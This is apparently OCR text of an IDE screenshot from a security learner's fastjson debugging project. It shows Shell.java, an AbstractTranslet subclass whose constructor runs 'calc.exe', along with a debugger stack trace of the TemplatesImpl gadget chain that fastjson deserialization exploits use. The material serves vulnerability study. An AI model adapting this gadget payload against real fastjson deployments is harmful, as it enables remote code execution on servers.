 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help fastjson_debug - Shell.java [fastjson_debug.main]
fastjson_debug src main java Shell Exploit
Project pDeserializer.java FieldDeserializer.java Method.java DelegatingMethodAccessorImpl.class NativeMethodAccessorImpl.class Shell.java
fastjson_debug C:\Users\admin\IdeaProjects\fastjson
.gradle
.idea
build
gradle
src
main
java
Exploit
Main
1: Project
Structure
Shell
Shell()
transform(DOM, SerializationHandler[]): void ↑Tra
transform(DOM, DTMAxisIterator, SerializationHa
printInternalState(): void →AbstractTranslet
makeDOMAdapter(DOM): DOMAdapter →Abstra
pushParamFrame(): void →AbstractTranslet
popParamFrame(): void →AbstractTranslet
addParameter(String, Object): Object →Abstract
1 import com.sun.org.apache.xalan.internal.xsltc.DOM;
2 import com.sun.org.apache.xalan.internal.xsltc.TransletException;
3 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
4 import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
5 import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
6
7 import java.io.IOException;
8
9 public class Shell extends AbstractTranslet {
10
11 public Shell() {
12 try {
13 Runtime.getRuntime().exec( command: "calc.exe");
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17 }
18
19 @Override
20 public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
4
Gradle
Ant
Hierarchy
Debug: fastjson_debug [Exploit.main()] :Exploit.main()
Debugger Console
Frames Variables
"main"@... RUNNING
this = {Shell@662}
<init>:11, Shell
newInstance0:-1, NativeConstructorAccessor
newInstance:62, NativeConstructorAccessorI
newInstance:45, DelegatingConstructorAcces
newInstance:423, Constructor (java.lang.refle
getTransletInstance:457, TemplatesImpl (com.
newTransformer:485, TemplatesImpl (com.su
getOutputProperties:506, TemplatesImpl (co
invoke0:-1, NativeMethodAccessorImpl (sun.
7: Structure
2: Favorites
我的安全专家之路